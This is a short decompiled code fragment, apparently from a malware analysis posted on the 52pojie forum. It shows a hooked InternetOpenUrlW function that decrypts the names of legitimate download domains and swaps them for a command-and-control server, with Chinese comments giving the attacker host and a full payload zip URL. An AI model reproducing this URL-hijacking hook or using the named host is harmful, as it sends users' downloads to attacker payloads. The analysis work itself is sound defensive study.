 HINTERNET __stdcall MyInternetOpenUrlW(
HINTERNET hInternet,
LPCWSTR lpszUrl,
LPCWSTR lpszHeaders,
DWORD dwHeadersLength,
DWORD dwFlags,
DWORD_PTR dwContext)
{
// 将url替换成down.nugong.asia
ATL::CSimpleStringT<wchar_t,0>::SetString(&new_url, lpszUrl, url_len);
v14 = dec_data(v64, L"063469aa3c2c44eca0098ed054f914624b766a9413124f0a");// [rsp+A8]:L"cdndl.zjrongmei.com"
ATL::CStringT<unsigned short,ATL::StrTraitATL<unsigned short,ATL::ChTraitsCRT<unsigned short>>>::Replace(
&new_url,
*v14,
cc_server);
v15 = (v64[0] - 0x18);
if ( _InterlockedDecrement((v64[0] - 0x18 + 0x10)) <= 0 )
(*(**v15 + 8i64))(*v15);
v16 = dec_data(&v60, L"b3c8e788d4ef16d2fd5e53c9d7249447");// down.onefast.cc
ATL::CStringT<unsigned short,ATL::StrTraitATL<unsigned short,ATL::ChTraitsCRT<unsigned short>>>::Replace(
&new_url,
*v16,
cc_server);
v17 = (v60 - 0x18);
if ( _InterlockedDecrement((v60 - 0x18 + 0x10)) <= 0 )
(*(**v17 + 8i64))(*v17);
// 替换成http://down.nugong.asia/pgm/mds/05631e93ccdb00ee/945f98f10df53a8f1cfb3848c371d6e3829473480dc6631564.zip
v18 = dec_data(&v63, L"c11f0f76e467076be0d3433774481f59b140a3d9eb5793cc");// down.yunianhui.club
ATL::CStringT<unsigned short,ATL::StrTraitATL<unsigned short,ATL::ChTraitsCRT<unsigned short>>>::Replace(
&new_url,
*v18,
cc_server);
吾爱破解论坛
www.52pojie.cn